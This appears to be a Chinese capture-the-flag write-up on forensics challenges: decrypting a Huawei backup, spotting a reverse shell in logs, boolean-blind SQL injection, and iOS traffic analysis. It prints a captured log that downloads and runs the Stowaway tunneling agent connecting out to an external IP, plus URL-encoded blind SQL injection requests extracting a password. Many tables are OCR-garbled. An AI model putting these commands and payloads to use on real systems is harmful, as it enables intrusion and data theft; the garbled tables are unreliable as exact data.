



打开发现为加密文件



查到可以使用华为的数据包解密工具 https://github.com/RealityNet/kobackupdec 使用指令python3 kobackupdec.py -vw 密码 加密文件夹 解密存储目录 根据提示 密码为上题中的flag空格换成\_ W31C0M3\_T0\_THiS\_34SY\_F0R3NSiCX 即可得到解密后的文件夹(此处为a)



解密文件位于 a\storage\MediaTar\images 打开images0.tar压缩包 得到图片flag

## 简单日志分析

操作内容: 1.2根据流量包 3 查看流量请求包的一段base64。编码 解码会发现进行了反弹shell操作

# **SQL**注入

### 操作内容:

- 1. 注入语句采用if语句,如果成功返回正常界面,bool盲注
- 2. 找注数据库,表,字段的语句,取注入每位时的边界值,拼接
- 3. 找注flag值的语句,取注入每位时的边界值,拼接。

### WIFI

操作内容:

暂不放出

### ios

操作内容: 1.通过查看内部ip192.168.1.8与外部3.128.156.159通信的流量 2.wget 发现了使用的工具

```
testiphonex:~ root# ls
Library
Media
key.key
testiphonex:~ root# wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent && chmod 755 ios_agent
--2021-08-29 01:52:11-- https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent
Resolving github.com.. 13.250.177.223
Connecting to github.com|13.250.177.223|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-
Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2Fs3%2Faws4_request&X_Amz-
Date=20210828T1753217&X-Amz-Expires=300&X-Amz-
```

| 3850K<br>3900K<br>3950K                    | · · · · · · · · · · · · · · · · · · ·                            | 98%<br>99%<br>100%                              | 448K Øs<br>435K Øs<br>433K=11s |
|--------------------------------------------|------------------------------------------------------------------|-------------------------------------------------|--------------------------------|
| 2021-08-29 01:53:35                        | (368 KB/s) - 'ios_agent' s                                       | saved [4061072/4061072]                         | í                              |
| testiphonex:~ root#<br>2021/08/28 17:53:50 | <pre>./ios_agent -c 3.128.156.1 [*] Starting agent node ac</pre> | 159:8081 -s hack4sec<br>ctively.Connecting to 3 | 3.128.156.159:8081             |
| 分组 13541。55 <mark>客户端</mark> 分组            | , 3 服务器 分组, 6 turn(s).点击选择                                       | 0                                               |                                |
| 整个对话(8117 bytes)<br>查找:                    |                                                                  | Show data as                                    | CSDN @YYK[17]6]                |

4.一个个数的。。正则提取下就出来了。746558f3-c841-456b-85d7-d6c0f2edabb2

|         |            |          |    | GET,192.168.1.12,https/info?1=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D9       |
|---------|------------|----------|----|----------------------------------------------------------------------------------------------------|
|         |            |          |    | ,104                                                                                                    |
|         |            |          | 2º | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D       |
| ess.log | keylog.txt | test.csv |    | GET,192.168.1.12,https;/info?I=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https;/info?I=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D       |
|         |            |          | a> | GET,192.168.1.12,https;/info?I=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https://info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D      |
|         |            |          | -0 | GET,192.168.1.12,https,/info?l=1&co=%28case_when_%28select_hex%28substr%28password%2C1%2C1%2C1%29%29_from_user%29%3D? |
|         |            |          | 5  | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D?      |
|         |            |          |    | GET,192.168.1.12,https://info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D      |
|         |            |          |    | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https,/info?!=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D?      |
|         |            |          |    | GET,192.168.1.12,https,/info?!=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https//info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https;/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https;/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D?      |
|         |            |          |    | GET,192.168.1.12,https;/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https;/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https;/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D       |
|         |            |          |    | GET,192.168.1.12,https,/info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D?      |
|         |            |          |    | GET,192.168.1.12,https://info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D?     |
|         |            |          |    | GET,192.168.1.12,https://info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D      |
|         |            |          |    | GET,192.168.1.12,https,/info?1=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%299 @95 D_Ner@Y3V K 1776    |
|         |            |          |    | GET,192.168.1.12,https;/info?l=1&o=%28case_when_%28setect_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D9      |

| ) 🖸 🗶 🗂 💼 🛞 为 📕 🕽                                   | ۹ 🔶 🛸 🖀 🐨 👲 🗖        |                |                                                                                      |
|-----------------------------------------------------|----------------------|----------------|--------------------------------------------------------------------------------------|
| ip.src_host == "192.168.1.8" && ip.dst_host == "19: | 2.168.1.12           |                |                                                                                      |
| o. Time Source                                      | e Destination        | Protocol Lengt | tř info                                                                              |
| 69242 1370.000000 192.1                             | 168.1.8 192.168.1.12 | TLSv1 24       | 7 Application Data                                                                   |
| 69244 1370.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 6          | 6 55716 → 443 [ACK] Seq=115845 Ack=314074 Win=130560 Len=0 TSval=196082497 TSec      |
| 69251 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TLSv1 24       | 7 Application Data                                                                   |
| 69253 1371.000000 192.1                             | 68.1.8 192.168.1.12  | TCP 60         | 6 55716 → 443 [ACK] Seq=116026 Ack=314565 Win=130560 Len=0 TSval=196082800 TSec      |
| 69257 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TLSv1 24       | 7 Application Data                                                                   |
| 69259 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 6          | 6 55716 → 443 [ACK] Seq=116207 Ack=315080 Win=130496 Len=0 TSval=196083112 TSec      |
| 69263 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TLSv1 24       | 8 Application Data                                                                   |
| 69265 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 6          | 6 5216 → 443 [ACK] Seq=116389 Ack=315572 Win=130560 Len=0 TSval=196083420 TSec       |
| 69271 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 6          | 6 55, 6 → 443 [FIN, ACK] Seq=116389 Ack=315572 Win=131072 Len=0 TSval=196083708      |
| 69275 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 5          | 4 5571 443 [RST] Seq=116390 Win=0 Len=0                                              |
| 69277 1371.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 5          | 4 55716 443 [RST] Seq=116390 Win=0 Len=0                                             |
| 69884 1516.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55719 → 10 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196227822 TSecr=0      |
| 69898 1517.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 78         | 8 55720 → 11 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196228376 TSecr=0      |
| 69912 1517.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55721 → 12 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196229045 TSecr=0      |
| 69926 1518,000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55722 → 13 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196229672 TSecr=0      |
| 69942 1519.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55723 → 14 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196230268 TSecr=0      |
| 69955 1519.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 78         | 8 55724 → 15 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196230899 TSecr=0      |
| 69968 1520.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55725 → 16 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196231494 TSecr=0      |
| 69981 1521.000000 192.1                             | 68.1.8 192.168.1.12  | TCP 7          | 8 55726 - 17 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196232097 TSecr=0      |
| 69997 1521.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55727 → 18 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196232652 TSecr=0      |
| 70009 1522.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55728 → 19 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196233313 TSecr=0      |
| 70022 1522.000000 192.1                             | 68.1.8 192.168.1.12  | TCP 7          | 8 55729 → 20 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196233927 TSecr=0      |
| 70034 1523.000000 192.1                             | 68.1.8 192.168.1.12  | TCP 7          | 8 55730 → 21 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196234534 TSecr=0      |
| 70047 1524.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 78         | 8 55731 → 22 [SYN] Seq=0 Win=65535 Len=0 MSS=106 p Wi=64 ci/v/v/aP/si2k10/b [T/str=0 |
| 70060 1524.000000 192.1                             | 168.1.8 192.168.1.12 | TCP 7          | 8 55732 → 23 [SYN] Seq=0 Win=65535 Len=0 MSS-1+66 WS-64 25val+190-34649 Tserr=0      |
| 70074 1525.000000 192.1                             | 68.1.8 192.168.1.12  | TCP 7          | 8 55733 → 24 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=196236365 TSecr=0      |
|                                                     |                      |                |                                                                                      |

| 80260 | 1843.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56199 → 489 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
|-------|-------------|-------------|--------------|-----------|----|-------------|----------|----------------------------------------------------|
| 80273 | 1844.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56200 - 490 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80286 | 1844.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56201 → 491 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80298 | 1845.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56202 → 492 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80309 | 1846.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56203 → 493 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80323 | 1846.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56284 494   | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80337 | 1847.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56205 → 495 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80349 | 1848.000000 | 192.168.1.8 | 192.168.1.12 | Ter       | 78 | 56206 → 496 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80362 | 1848.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56207 → 497 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80374 | 1849.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56208 → 498 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80388 | 1849.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 78 | 56209 → 499 | [SYN]    | Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSva          |
| 80399 | 1850.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 66 | 55845 → 135 | [FIN,    | ACK] Seq=244 Ack=1 Win=131712 Len=0 TSval          |
| 80400 | 1850.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 66 | 56153 → 443 | [FIN,    | ACK] Seq=419 Ack=16694 Win=131072 Len=0 T          |
| 80405 | 1850.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 66 | 55845 → 135 | [ACK]    | Seq=245 Ack Win=131712 Len=0 TSval=1965            |
| 80408 | 1850.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 54 | 56153 - 443 | [RST]    | Seg=420 Win Charle OVVK[17]61                      |
| 80410 | 1850.000000 | 192.168.1.8 | 192.168.1.12 | TCP       | 54 | 56153 - 443 | [KST]    | Seq=420 Win= Len=0                                 |
| 00000 | 2002 00000  | 103 150 1 0 | 400 400 4 40 | 100 AT 40 |    |             | · Farmer | Care of the contract the of the of the the the the |

6.暂不公布

7.查看ip192.168.1.8对内网的异常流量可以发现。 8.查看log文件,小马的参数即是密码

# 机密内存

操作内容: 暂不公布